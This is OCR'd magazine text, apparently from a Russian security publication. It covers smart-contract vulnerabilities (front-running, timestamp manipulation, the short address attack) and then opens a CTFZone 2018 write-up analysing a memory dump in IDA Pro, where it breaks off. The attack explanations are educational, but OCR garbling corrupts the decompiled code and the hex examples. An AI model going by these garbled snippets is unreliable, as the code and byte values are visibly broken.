

Контракт представляет собой конкурс на поиск числа, хеш от которого меньше заданного значения. Допустим, ты нашел подходящее решение и отправил транзакцию с ответом. Нечестный игрок может подсмотреть твой ответ в пуле транзакций и отправить такой же. При отправке транзакции нужно указать цену gas, которую ты готов заплатить, чтобы твоя транзакция выполнилась. Чем выше цена gas, тем больше вероятность транзакции быть добавленной в блок раньше. Таким образом, злоумышленник, выставив цену gas выше, сможет выиграть конкурс.

Частично решит проблему добавление в контракт ограничения на цену gas, но майнеры все равно смогут манипулировать порядком транзакций. Более правильным, но сложным решением будет схема Commit - Reveal, как и в предыдущем пункте. В данном случае пользователям предлагается сначала отправлять хеш от найденного числа. После добавления этой транзакции в блок пользователь отправляет найденное число. Результат проверяется, награждается победитель.

#### **ЗАВИСИМОСТЬ ОТ ВРЕМЕНИ (TIME MANIPULATION)**

В Solidity переменная now соответствует глобальной переменной block. timestamp, которую задает майнер, поэтому использовать ее в качестве источника энтропии нельзя.



Контракт представляет собой гибрид аукциона и лотереи: участники отправляют ставки, выигрывает тот, время ставки которого удовлетворяет определенному условию. Для гарантированного выигрыша майнер может установить подходящее значение **block.timestamp** и смайнить блок со своей выигрышной транзакцией.

МАНИПУЛИРОВАНИЕ ДЛИНОЙ АДРЕСА (SHORT ADDRESS ATTACK) Для вызова функций контрактов используется ABI (Application Binary Interafce) — бинарный интерфейс приложения, согласно которому вызов функции представляется в виде последовательности байтов. Первые четыре байта - это начало хеша keccak256 от подписи функции (ее название и типы входных данных), далее идут значения входных параметров.

function transfer(address to, uint amount) public returns (bool success);

Адрес в Ethereum состоит из 20 байт. Для осуществления атаки злоумышленнику нужно сгенерировать адрес, который заканчивается на нулевой байт, например abcdabcdabcdabcdabcdabcdabcdabcdabcdab00. В обычном случае вызов функции на перевод 1 ether будет выглядеть так (вертикальной чертой разделены составляющие последовательности):

a9059cbb | 0000000000000000000000000abcdabcdabcdabcdabcdabcdabcdabcd 000000000001

Но если указать адрес abcdabcdabcdabcdabcdabcdabcdabcdabcdab без последнего байта, то недостающий байт адреса будет взят из следующего аргумента (amount), а в конец EVM допишет нулевой байт:

a9059cbb | 0000000000000000000000000abcdabcdabcdabcdabcdabcdabcdabcd 0000000000100

Получается, вместо 1 ether жертва отправит 0x100=256 ether. Защититься от такой атаки поможет только тщательная проверка параметров перед загрузкой их в блокчейн.

#### **НЕНАЙДЕННОЕ (UNKNOWN UNKNOWNS)**

Так как область еще развивается, язык программирования Solidity постоянно дорабатывается, авторы DASP верят, что будут найдены новые типы уязвимостей, которые пополнят эту коллекцию.

#### **ЗАКЛЮЧЕНИЕ**

Рассмотренная классификация, с одной стороны, объединяет в категорию множество разных уязвимостей, с другой - не учитывает некоторые из них совсем. Например, уязвимости контроля доступа следовало бы разделить на отдельные типы, особенно связанные с использованием delegatecall для работы с контрактами-библиотеками. В эту группу можно добавить уязвимости прокси-контрактов, которые перенаправляют вызов на контракты-библиотеки. Также в классификации не указаны проблема неинициализированных переменных в хранилище и возможность отправки ether смарт-контракту, который этого не ожидает. **ЭС** 



#### WWW

**DASP Top 10** • Альтернативный список известных векторов атак и антипаттернов Solidity

# CTFZONE 2018:<br>PRIVATE PROBLEM

РАЗБИРАЕМ СЛОЖНОЕ ЗАДАНИЕ НА РЕВЕРС И ФОРЕНЗИКУ С ЕЖЕГОДНОГО СТЕ KOMNAHUU BI.ZONE

Закончился онлайновый этап ежегодных соревнований CTFZone, которые проходят уже третий год подряд. Лучшие десять отборочного тура приглашены команд на финал CTFZone 2018, который состоится **OFFZONE** конференции ноябре.  $\overline{B}$ на По традиции команды ждет ожесточенная битва в формате Attack/Defense.



⊖r

Здесь же мы разберем одно из наиболее сложных заданий онлайнового этапа - задание на реверс и форензику под названием private\_problem. Этот таск решила только одна команда из России - LC \* BC.

#### **ПОСТАНОВКА ЗАДАЧИ**

В качестве исходных данных предоставляется файл server.dmp. Необходимо найти содержимое файла flag.txt.

#### ПОДГОТОВКА К АНАЛИЗУ ФАЙЛА SERVER.DMP

Исходный файл имеет формат MDMP. Как правило, файлы такого формата создаются операционной системой при возникновении определенных сбоев. Кроме того, аналогичный файл можно создать самостоятельно. Например, при отладке процесса в Visual Studio или при помощи специализированных утилит (см. скриншот).



Для статического анализа MDMP-файла откроем его в IDA Pro.





На втором скриншоте видно, что дамп был сделан в момент выполнения инструкции внутри процесса server.exe. Чтобы проанализировать память процесса server.exe, необходимо найти базовый адрес текущей функции и определить ее в IDA Pro.





Состояние процесса в момент снятия дампа после определения и декомпиляции текущей функции

Аналогичным образом определяем все вложенные функции, которые не определились автоматически.

#### АНАЛИЗ ПАМЯТИ ПРОЦЕССА SERVER.EXE

Чтобы понять, как процесс server.exe связан с файлом flag.txt, восстановим логику его работы.

#### Восстановление логики работы процесса server.exe

Первым делом процесс server.exe инициализирует сетевое взаимодействие с клиентом. Псевдокод функции инициализации после переименования стандартных имен и создания необходимых структур данных изображен ниже.

```
SOCKET __cdecl InitClientConnection_sub_12D1430(PCSTR pServiceName)
€
  SOCKET result; // eax
  const ADDRINFOA pHints; // [esp+0h] [ebp-1C4h]
  SOCKET AcceptSocket; // [esp+20h] [ebp-1A4h]
  int err; // [esp+24h] [ebp-1A0h]
  SOCKET s; // [esp+28h] [ebp-19Ch]
  PADDRINFOA ppResult; // [esp+2Ch] [ebp-198h]
  LPWSADATA lpWSAData; // [esp+30h] [ebp-194h]
  s = -1;AcceptSocket = -1;ppResult = 0;err = (ws2_32_WSAStartup)(0x202, 81pWSAData);if (err)return -1;pHints.ai\_addrlen = 0;pHints.ai_canonname = 0;pHints.ai\_addr = 0;pHints.ai_newt = 0;pHints.ai_family = AF_INET;
  pHints.ai socktype = SOCK STREAM;
  pHints.ai_protocol = IPPROTO_TCP;
  pHints.ai_flags = AI_PASSIVE;
  err = (ws2_32_getaddrinfo)(0, pServiceName, &pHints, &ppResult);
  if (err)€
    (ws2_32_WSACleanup)(;
    result = -1;
  }
  else
  ₹
    s = (ws2_32_socket)(ppResult->ai_family, ppResult->ai_socktype, ppResult->ai_protocol);
    if ( s == -1 )
    ₹
      (ws2_32_freeaddrinfo)(ppResult);
      (ws2_32_WSACleanup)(;
```


После успешной инициализации сетевого взаимодействия клиенту отправляется строка "Tell me your secrets\n".



Затем на стороне клиента и на стороне сервера генерируется пара ключей Диффи — Хеллмана с последующим экспортом публичного ключа в структуру вида PUBLICKEYBLOB.

Рассмотрим функцию генерации ключей.

